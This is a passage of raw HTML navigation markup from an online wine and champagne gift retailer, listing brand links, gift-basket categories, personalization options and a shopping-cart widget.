<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp" alt="Ancient Peaks" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp" alt="Austin Hope" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp" alt="Bond" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp" alt="Beau Joie" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp" alt="Daou" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp" alt="Far Niente" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fef071" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fef071"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-695f5002c7a46" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fef08e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fef08e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fef0a0" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fef0a0"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-695f5007e4d2f" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
